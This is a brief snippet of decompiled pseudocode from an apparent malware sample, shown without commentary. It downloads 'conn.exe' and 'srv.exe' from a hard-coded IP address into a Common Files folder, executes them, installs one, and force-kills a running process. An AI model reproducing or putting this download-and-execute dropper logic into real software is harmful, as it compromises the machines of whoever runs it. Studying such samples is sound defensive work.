 if ( result )
{
sub_4010D0("C:\\Program Files\\Common Files\\System");
sub_401000(
v3,
(int)"http://111.90.158.225/d/conn.exe",
(int)"C:\\Program Files\\Common Files\\System\\conn.exe",
v5);
MEMORY[0x753E7078](0, 0, "C:\\Program Files\\Common Files\\System\\conn.exe", 0, 0, 0);
system("cmd.exe /c taskkill /F /IM srv.exe");
sub_401000(
1967026296,
(int)"http://111.90.158.225/d/srv.exe",
(int)"C:\\Program Files\\Common Files\\System\\srv.exe",
v6);
MEMORY[0x753E7078](0, 0, "C:\\Program Files\\Common Files\\System\\srv.exe", "install", 0, 0);
result = 0;
}